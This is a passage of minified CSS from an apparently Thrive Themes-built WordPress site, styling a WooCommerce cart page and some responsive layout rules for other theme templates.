.tve-theme-23406 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 10px); }.tve-theme-23406 .content-section .cart_totals tbody th, .tve-theme-23406 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 9px); }.tve-theme-23406 .content-section .cart_totals tbody th, .tve-theme-23406 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 14px); }.tve-theme-23406 .content-section .cart_totals tbody th { --tve-font-size: 16px; }.tve-theme-23406 .content-section .order-total bdi, .cart-subtotal bdi { font-size: var(--tve-font-size, 16px); --tve-font-size: 16px; }.tve-theme-23406 .content-section .cart_totals tbody th, .tve-theme-23406 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 1px); }.tve-theme-23406 .content-section .cart_totals tbody th, .tve-theme-23406 .content-section .cart_totals tbody th + td::before { font-size: var(--tve-font-size, 16px); }.tve-theme-23406 .content-section .wc-proceed-to-checkout a { --tve-border-radius: 100px; border-radius: 100px; overflow: hidden; font-size: var(--tve-font-size, 16px); --tve-font-size: 16px; letter-spacing: var(--tve-letter-spacing, 1px); --tve-letter-spacing: 1px; background-image: linear-gradient(var(--tcb-color-38), var(--tcb-color-38)) !important; background-size: auto !important; background-position: 0% 0% !important; background-attachment: scroll !important; background-repeat: repeat !important; --background-image: linear-gradient(var(--tcb-color-38), var(--tcb-color-38)) !important; --background-size: auto !important; --background-position: 0% 0% !important; --background-attachment: scroll !important; --background-repeat: repeat !important; --tve-applied-background-image: linear-gradient(var$(--tcb-color-38), var$(--tcb-color-38)) !important; }.tve-theme-23406 .content-section .cart_totals { --tve-border-radius: 20px; border-radius: 20px; overflow: hidden; padding: 24px !important; margin-left: 0px !important; }.tve-theme-23406 .content-section .cart tbody .product-name { --tve-font-size: 16px; font-size: var(--tve-font-size, 16px) !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { font-size: var(--tve-font-size, 1px); }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { font-size: var(--tve-font-size, 15px); }.tve-theme-23406 .content-section .cart.shop_table thead { --tve-font-size: 15px; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { background-color: var(--tcb-skin-color-14) !important; --background-color: var(--tcb-skin-color-14) !important; --tve-applied-background-color: var$(--tcb-skin-color-14) !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { background-color: var(--tcb-skin-color-2) !important; --background-color: var(--tcb-skin-color-2) !important; --tve-applied-background-color: var$(--tcb-skin-color-2) !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { background-color: transparent !important; --background-color: transparent !important; --tve-applied-background-color: transparent !important; }.tve-theme-23406 .content-section .actions button { --tve-color: var(--tcb-skin-color-0); --tve-applied---tve-color: var$(--tcb-skin-color-0); --tcb-applied-color: var$(--tcb-skin-color-0); --tve-border-radius: 100px; overflow: hidden; --tve-font-size: 16px; --tve-border-width: 1px; background-color: var(--tcb-skin-color-22) !important; --background-color: var(--tcb-skin-color-22) !important; --tve-applied-background-color: var$(--tcb-skin-color-22) !important; color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color: var$(--tve-color, var$(--tcb-skin-color-0)) !important; border-radius: 100px !important; font-size: var(--tve-font-size, 16px) !important; border: 1px solid var(--tcb-skin-color-0) !important; --tve-applied-border: 1px solid var$(--tcb-skin-color-0) !important; padding: 12px !important; }:not(#tve) .tve-theme-23406 .content-section .actions button:hover { border: 1px solid var(--tcb-skin-color-0) !important; --tve-applied-border: 1px solid var$(--tcb-skin-color-0) !important; color: var(--tve-color, var(--tcb-skin-color-22)) !important; --tve-applied-color: var$(--tve-color, var$(--tcb-skin-color-22)) !important; --tve-color: var(--tcb-skin-color-22) !important; --tve-applied---tve-color: var$(--tcb-skin-color-22) !important; --tcb-applied-color: var$(--tcb-skin-color-22) !important; background-color: var(--tcb-skin-color-0) !important; --background-color: var(--tcb-skin-color-0) !important; --tve-applied-background-color: var$(--tcb-skin-color-0) !important; }.tve-theme-23406 .content-section .coupon input { --tve-border-radius: 100px; overflow: hidden; font-size: var(--tve-font-size, 16px); --tve-font-size: 16px; border-radius: 100px !important; padding: 12px !important; margin-right: 8px !important; margin-top: 0px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding: 1px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding: 14px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 1px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 14px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 17px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 22px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 27px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 33px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 37px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 40px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 41px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 42px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 43px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 44px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 45px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 47px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 49px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 51px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 52px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 53px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 54px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 0px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 16px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 19px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 28px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 42px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 51px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 59px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 66px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 71px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 73px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 74px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 75px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 77px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 80px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 78px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 60px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 46px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 34px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 41px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 50px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 48px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 45px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 1px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 14px !important; }.tve-theme-23406 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-23406 .content-section .cart.shop_table thead + tbody td::before { border-bottom: 1px solid var(--tcb-skin-color-29); }.tve-theme-23406 .content-section .cart tbody .product-quantity .quantity { color: var(--tve-color, var(--tcb-color-21)); --tve-applied-color: var$(--tve-color, var$(--tcb-color-21)); --tve-color: var(--tcb-color-21); --tve-applied---tve-color: var$(--tcb-color-21); --tcb-applied-color: var$(--tcb-color-21); font-size: var(--tve-font-size, 16px); --tve-font-size: 16px; letter-spacing: var(--tve-letter-spacing, 0px); --tve-letter-spacing: 0px; padding-right: 0px !important; margin-right: 0px !important; }:not(#layout) .tve-theme-23406 #wrapper { --layout-content-width: 1080px; --layout-background-width: 1080px; }.tve-theme-23406 .content-section .woocommerce-cart-form table { padding-right: 60px !important; padding-bottom: 40px !important; margin-bottom: 0px !important; }.tve-theme-23406 .content-section .cart-template-wrapper { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23406 .bottom-section .section-background { background-color: var(--tcb-skin-color-2) !important; --background-color: var(--tcb-skin-color-2) !important; --tve-applied-background-color: var$(--tcb-skin-color-2) !important; }:not(#tve) .tve-theme-23406 .bottom-section [data-css="tve-u-1778c302b11"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 14px !important; }.tve-theme-23406 .bottom-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 83px !important; padding: 12px 20px !important; }.tve-theme-23406 .bottom-section [data-css="tve-u-1778c306e45"] { max-width: 15.7%; }.tve-theme-23406 .bottom-section [data-css="tve-u-1778c306e5e"] { max-width: 39.3%; }.tve-theme-23406 .bottom-section [data-css="tve-u-1778c307bdd"] { margin-top: 11px !important; margin-bottom: 0px !important; }.tve-theme-23406 .bottom-section [data-css="tve-u-1778c3099c7"] { max-width: 30.4%; }:not(#tve) .tve-theme-23406 .bottom-section [data-css="tve-u-1778c3147ae"] { letter-spacing: 2px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-weight: var(--g-bold-weight, bold) !important; text-transform: capitalize !important; font-size: 14px !important; }.tve-theme-23406 .bottom-section [data-css="tve-u-1778c319225"] { max-width: 14.6%; }.tve-theme-23406 .bottom-section [data-css="tve-u-1778c31b0da"] .sr-fill { fill: var(--tcb-skin-color-27); }.tve-theme-23406 .bottom-section [data-css="tve-u-1778c307bdd"] .visa-style-4-st0, .tve-theme-23406 .bottom-section [data-css="tve-u-1778c307bdd"] .masterCard-style-4-st0, .tve-theme-23406 .bottom-section [data-css="tve-u-1778c307bdd"] .americanExpress-style-4-st0, .tve-theme-23406 .bottom-section [data-css="tve-u-1778c307bdd"] .payPal-style-4-st0, .tve-theme-23406 .bottom-section [data-css="tve-u-1778c307bdd"] .discover-style-4-st0, .tve-theme-23406 .bottom-section [data-css="tve-u-1778c307bdd"] .bitcoin-style-4-st0, .tve-theme-23406 .bottom-section [data-css="tve-u-1778c307bdd"] .googlePay-style-4-st0, .tve-theme-23406 .bottom-section [data-css="tve-u-1778c307bdd"] .applePay-style-4-st0 { fill: var(--tcb-skin-color-4); }.tve-theme-23406 .bottom-section [data-css="tve-u-1778c320b9a"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-23406 .bottom-section [data-css="tve-u-1778c320b9a"] { padding: 0px !important; }.tve-theme-23406 .bottom-section [data-css="tve-u-1778c3220bc"] { margin: 0px !important; }.tve-theme-23406 .bottom-section [data-css="tve-u-1778c31b0da"] { margin-top: 7px !important; margin-bottom: 0px !important; }.tve-theme-23406 .bottom-section [data-css="tve-u-1783ff47be8"] { color: var(--tcb-skin-color-0) !important; }.tve-theme-23406 .bottom-section [data-css="tve-u-1778c31b0da"] .sr-outline { fill: var(--tcb-skin-color-25); }.tve-theme-23406 .top-section .section-background { background-color: rgb(61, 61, 61) !important; --background-color: rgb(61, 61, 61) !important; --tve-applied-background-color: rgb(61, 61, 61) !important; }.tve-theme-23406 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; --tve-color: var(--tcb-skin-color-22); --tve-applied---tve-color: var$(--tcb-skin-color-22); padding: 6px 20px !important; min-height: 1px !important; }.tve-theme-23406 .top-section [data-css="tve-u-17786b865e1"] { font-size: 15px; margin-left: auto; --tcb-local-color-icon: var(--tcb-skin-color-2); --tcb-local-color-var: var$(--tcb-skin-color-2); --tve-icon-size: 15px; width: 15px; height: 15px; border: none; border-radius: 0px; background-size: auto; background-attachment: scroll, scroll, scroll; background-position: 50% 50%; background-repeat: no-repeat; --tve-applied-border: none; float: left; z-index: 3; position: relative; --tve-alignment: left; margin-right: 14px !important; margin-top: 9px !important; margin-bottom: 0px !important; padding: 0px !important; background-image: none !important; --tve-applied-background-image: none !important; }:not(#tve) .tve-theme-23406 .top-section [data-css="tve-u-17786b865e1"] > :first-child { color: var(--tcb-skin-color-2); --tve-applied-color: var$(--tcb-skin-color-2); }:not(#tve) .tve-theme-23406 .top-section [data-css="tve-u-17786b9b07e"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: capitalize !important; font-weight: var(--g-regular-weight, normal) !important; font-size: 16px !important; }.tve-theme-23406 .top-section [data-css="tve-u-17786ba0642"] { padding: 1px !important; margin: 0px !important; }.tve-theme-23406 .top-section [data-css="tve-u-17786bb3bf4"] { font-size: 16px; margin-left: auto; --tcb-local-color-icon: var(--tcb-skin-color-2); --tcb-local-color-var: var$(--tcb-skin-color-2); --tve-icon-size: 16px; width: 16px; height: 16px; border: none; border-radius: 0px; background-size: auto; background-attachment: scroll, scroll, scroll; background-position: 50% 50%; background-repeat: no-repeat; --tve-applied-border: none; float: left; z-index: 3; position: relative; --tve-alignment: left; margin-right: 14px !important; margin-top: 9px !important; margin-bottom: 0px !important; padding: 0px !important; background-image: none !important; --tve-applied-background-image: none !important; }:not(#tve) .tve-theme-23406 .top-section [data-css="tve-u-17786bb3bf4"] > :first-child { color: var(--tcb-skin-color-2); --tve-applied-color: var$(--tcb-skin-color-2); }.tve-theme-23406 .top-section [data-css="tve-u-1778b5ff489"] { font-size: 15px; margin-left: auto; --tcb-local-color-icon: var(--tcb-skin-color-2); --tcb-local-color-var: var$(--tcb-skin-color-2); --tve-icon-size: 15px; width: 15px; height: 15px; border: none; border-radius: 0px; background-size: auto; background-attachment: scroll, scroll, scroll; background-position: 50% 50%; background-repeat: no-repeat; --tve-applied-border: none; float: left; z-index: 3; position: relative; --tve-alignment: left; margin-right: 14px !important; margin-top: 9px !important; margin-bottom: 0px !important; padding: 0px !important; background-image: none !important; --tve-applied-background-image: none !important; }:not(#tve) .tve-theme-23406 .top-section [data-css="tve-u-1778b5ff489"] > :first-child { color: var(--tcb-skin-color-2); --tve-applied-color: var$(--tcb-skin-color-2); }.tve-theme-23406 .top-section [data-css="tve-u-1778b602b28"] { font-size: 16px; margin-left: auto; --tcb-local-color-icon: var(--tcb-skin-color-2); --tcb-local-color-var: var$(--tcb-skin-color-2); --tve-icon-size: 16px; width: 16px; height: 16px; border: none; border-radius: 0px; background-size: auto; background-attachment: scroll, scroll, scroll; background-position: 50% 50%; background-repeat: no-repeat; --tve-applied-border: none; float: left; z-index: 3; position: relative; --tve-alignment: left; margin-right: 14px !important; margin-top: 9px !important; margin-bottom: 0px !important; padding: 0px !important; background-image: none !important; --tve-applied-background-image: none !important; }:not(#tve) .tve-theme-23406 .top-section [data-css="tve-u-1778b602b28"] > :first-child { color: var(--tcb-skin-color-2); --tve-applied-color: var$(--tcb-skin-color-2); }:not(#tve) .tve-theme-23406 .top-section [data-css="tve-u-1778b604b62"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: capitalize !important; font-weight: var(--g-regular-weight, normal) !important; font-size: 16px !important; }:not(#tve) .tve-theme-23406 .top-section [data-css="tve-u-1778b6055f6"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: capitalize !important; font-weight: var(--g-regular-weight, normal) !important; font-size: 16px !important; }:not(#tve) .tve-theme-23406 .top-section [data-css="tve-u-1778b606e6c"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: capitalize !important; font-weight: var(--g-regular-weight, normal) !important; font-size: 16px !important; }:not(#tve) .tve-theme-23406 .top-section .section-content p, :not(#tve) .tve-theme-23406 .top-section .section-content li, :not(#tve) .tve-theme-23406 .top-section .section-content label, :not(#tve) .tve-theme-23406 .top-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color: var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color: var$(--tcb-skin-color-22); }.tve-theme-23406 .top-section [data-css="tve-u-1778c2385cc"] { padding: 0px !important; }.tve-theme-23406 .top-section [data-css="tve-u-1778c2388ba"] { margin: 0px !important; }.tve-theme-23406 .top-section [data-css="tve-u-178b70610da"] { max-width: 25.9%; }.tve-theme-23406 .top-section [data-css="tve-u-178b706110e"] { max-width: 23.8%; }.tve-theme-23406 .top-section [data-css="tve-u-178b706113d"] { max-width: 22.5%; }.tve-theme-23406 .top-section [data-css="tve-u-178b7061169"] { max-width: 27.8%; }.tve-theme-23406 .top-section [data-css="tve-u-178b706db6a"] { padding: 1px !important; margin: 0px !important; }.tve-theme-23406 .top-section [data-css="tve-u-178b706e54a"] { padding: 1px !important; margin: 0px !important; }.tve-theme-23406 .top-section [data-css="tve-u-178b706f58a"] { padding: 1px !important; margin: 0px !important; }.tve-theme-23406 .content-section .actions > button { --tve-color: var(--tcb-color-21); --tve-applied---tve-color: var$(--tcb-color-21); --tcb-applied-color: var$(--tcb-color-21); color: var(--tve-color, var(--tcb-color-21)) !important; --tve-applied-color: var$(--tve-color, var$(--tcb-color-21)) !important; border: 1px solid var(--tcb-color-21) !important; --tve-applied-border: 1px solid var$(--tcb-color-21) !important; }.tve-theme-23406 .content-section .actions .coupon button { --tve-color: var(--tcb-color-21); --tve-applied---tve-color: var$(--tcb-color-21); --tcb-applied-color: var$(--tcb-color-21); color: var(--tve-color, var(--tcb-color-21)) !important; --tve-applied-color: var$(--tve-color, var$(--tcb-color-21)) !important; border: 1px solid var(--tcb-color-21) !important; --tve-applied-border: 1px solid var$(--tcb-color-21) !important; }:not(#tve) .tve-theme-23406 .content-section .actions > button:hover { border: 1px solid rgb(249, 235, 195) !important; --tve-applied-border: 1px solid rgb(249, 235, 195) !important; background-color: var(--tcb-color-25) !important; --background-color: var(--tcb-color-25) !important; --tve-applied-background-color: var$(--tcb-color-25) !important; }:not(#tve) .tve-theme-23406 .content-section .actions .coupon button:hover { background-color: var(--tcb-color-25) !important; --background-color: var(--tcb-color-25) !important; --tve-applied-background-color: var$(--tcb-color-25) !important; }.tve-theme-23406 .content-section .woocommerce-cart-form bdi { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); --tve-font-weight: var(--g-bold-weight, bold); }}@media (max-width: 1023px){.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper { width: calc(50% - 15px); }.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 50px !important; }.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 30px !important; }.tve-theme-29887 .content-section #main .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-29887 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 330px; }.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-29887 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-29887 .sidebar-section [data-css="tve-u-17729e928e3"] { max-width: 100%; }.tve-theme-29887 .top-section .section-content { padding: 40px !important; }:not(#tve) .tve-theme-29887 .top-section [data-css="tve-u-178b09b102c"] { font-size: 24px !important; }.tve-theme-29887 .bottom-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }.tve-theme-29887 .bottom-section [data-css="tve-u-188957047b5"] { --tve-border-radius: 35px; border-radius: 35px; overflow: hidden; }.tve-theme-29887 .bottom-section [data-css="tve-u-188957047b6"] { padding: 0px 35px 0px 0px !important; }.tve-theme-29887 .bottom-section [data-css="tve-u-18f8fb3ab29"] { --tve-alignment: center; float: none; min-width: 0px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc(100% + 0px); }.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-23394 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23394 .sidebar-section [data-css="tve-u-177256bad4b"] { max-width: 100%; }.tve-theme-23394 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 330px; }.tve-theme-23394 .main-container { padding: 20px !important; }.tve-theme-23394 .content-section .section-content { padding: 20px !important; }.tve-theme-23394 .content-section .comment-form-reply-title-wrapper { margin-bottom: 8px !important; }.tve-theme-23394 .content-section .comment-form .comment-form-submit { max-width: 30%; width: 30%; }.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda58"] { max-width: 100%; padding-left: 30px !important; padding-right: 30px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda55"] { padding: 30px !important; }.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda56"] { background-position: 50% 50%, 0% 50% !important; }:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] p, :not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] li, :not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] blockquote, :not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] address, :not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] .tcb-plain-text, :not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] label { font-size: 17px; }.tve-theme-23394 .bottom-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }.tve-theme-23394 .top-section .section-content { padding-left: 0px !important; padding-right: 0px !important; padding-top: 40px !important; }.tve-theme-23394 .top-section [data-css="tve-u-17724e12936"] { max-width: 88%; --tve-applied-max-width: 88% !important; }.tve-theme-23394 .top-section [data-css="tve-u-17729cbb2ed"] { min-height: 400px !important; --tve-applied-min-height: 400px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 330px; }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] 